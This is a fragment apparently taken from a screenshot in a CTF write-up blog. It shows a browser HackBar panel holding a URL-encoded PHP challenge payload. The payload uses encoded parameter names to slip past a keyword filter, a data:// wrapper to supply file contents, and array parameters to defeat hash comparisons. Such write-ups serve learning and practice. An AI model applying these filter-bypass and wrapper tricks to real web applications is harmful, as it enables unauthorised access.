 Elements Console Sources Network Performance Memory HackBar »
LoadUrl
SplitUrl
Execute
%64%65%62%75=%61%71%75%61_is_%63%75%74%65%0A&file=data://
text/plain,%64%65%62%75_%64%65%62%75_%61%71%75%61&%73%6
8%61%6e%61[]=1&%70%61%73%73%77%64[]=2
Post data Referer User Agent Cookies Clear ALL
debu=1&file=1
https://blog.csdn.net/weixin_44037296